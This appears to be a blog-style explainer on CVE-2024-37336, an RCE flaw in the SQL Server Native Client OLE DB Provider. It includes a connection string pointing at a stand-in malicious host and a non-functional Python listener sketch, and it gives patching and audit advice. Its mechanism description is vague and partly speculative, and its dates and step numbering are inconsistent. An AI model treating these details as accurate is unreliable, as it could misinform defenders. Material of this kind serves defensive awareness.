In June 2024, Microsoft published a critical security patch fixing CVE-2024-37336. This vulnerability, lurking in the SQL Server Native Client (SNAC) OLE DB Provider, opened the door for remote code execution (RCE). Simply put, an attacker could run their code on your Windows machine if you let them talk to SQL Server in a certain way.
If you’re an administrator, developer, or just curious about server security, this deep-dive will show you how CVE-2024-37336 works, how it can be exploited, and what you should do now.
Let’s make this as clear as possible, with code snippets, references, and simple technical breakdowns.
1. What is SQL Server Native Client (SNAC)?
The SQL Server Native Client is Microsoft's legacy data access technology that helps applications connect to SQL Server databases. Among its main pieces is the OLE DB Provider (sqlncli.dll), which lets you use SQL queries in your code through COM interfaces.
If you have old apps (even Office macros!), chances are you use SNAC somewhere.
2. The Vulnerability: What Actually Breaks?
CVE-2024-37336 is a bug in how the SNAC OLE DB Provider handles objects it receives from remote SQL Servers.
When you make a connection, especially with “trusted providers” or certain options, a malicious SQL Server can send back crafted objects. SNAC skips proper validation, so an attacker can force the Windows box to run arbitrary code—under the user’s security context.
Remote code execution (RCE) means: They can run commands, drop malware, or do anything you can do from that process.
Step 1: Attacker Sets Up Evil SQL Server
The threat actor creates a SQL Server (using Microsoft SQL Server or open-source spoofed server software). They configure this malicious server to respond not only as usual, but also by injecting malicious serialized data during handshake.
The target machine runs something as simple as
' Example: VBScript using OLE DB Provider
Set conn = CreateObject("ADODB.Connection")
conn.ConnectionString = "Provider=SQLNCLI11;Server=evil.example.com;Database=TestDB;Uid=test;Pwd=pass;"
conn.Open
Set rs = conn.Execute("SELECT TOP 1 * FROM Users")
Step 3: Malicious Server Delivers Exploit
On connection, the evil SQL Server sends a response that embeds destructive code into the OLE DB handshake. SNAC’s OLE DB Provider mishandles the object, writes (or jumps to) attacker-controlled code in memory.
Step 4: RCE Achieved
The attacker now has code execution on the victim’s system, running as whichever user started the process (for example, an IIS worker or a domain user running Excel).
4. Real-World Code Snippet
While public exploits are not circulating (as of June 2024), here’s a pseudo-code demonstration for educational purposes:
# Python pseudo-exploit for OLE DB Client (CVE-2024-37336)
from socket import socket
def send_malicious_sql_server_response(client):
# Craft response with serialized payload that triggers buffer mismanagement
payload = b"...malicious OLE object bytes..."
client.send(payload)
def main():
srv = socket()
srv.bind(("...", 1433))
srv.listen(1)
print("Malicious SQL Server running on port 1433.")
while True:
client, addr = srv.accept()
send_malicious_sql_server_response(client)
client.close()
if __name__ == "__main__":
main()
*Note: This is illustrative; it won’t work without knowledge of the exact object/protocol flaw.*
You are vulnerable if
- You run ANY app using the SQL Server Native Client OLE DB Provider—especially SNAC 11/2012, or earlier.
- User input is used in connection strings or server addresses (think: web apps, reporting services, or ETL jobs).
- You connect to database servers over untrusted networks, or allow failover partner/replica configuration.
Review legacy apps and scripts.
- Audit connection strings (including Excel/Access macros).
6. Mitigation and Official Patch
Fix:
Patch your system immediately with Microsoft’s June 2024 security update.
Official advisory and patch:
- Microsoft Security Response Center: CVE-2024-37336
Also see:
7. Extra Reference Links
- NVD details for CVE-2024-37336
- Microsoft lifecycle and end-of-support page for SNAC
- Recommended new SQL OLE DB driver
8. Takeaways
CVE-2024-37336 is a scary reminder: legacy database clients can be a “front door” for hackers, not just backend connection glue. If you use OLE DB providers, especially SNAC, update right away and audit all your database connectivity.
Stay safe, patch early, and double-check your connection strings!
*This post is exclusive, written in plain language for easy understanding. Please share with your IT team and help stop remote code attacks – because old database software shouldn’t mean a new headache in 2024.*
Timeline
Published on: 07/09/2024 17:15:22 UTC
Last modified on: 08/02/2024 03:50:56 UTC
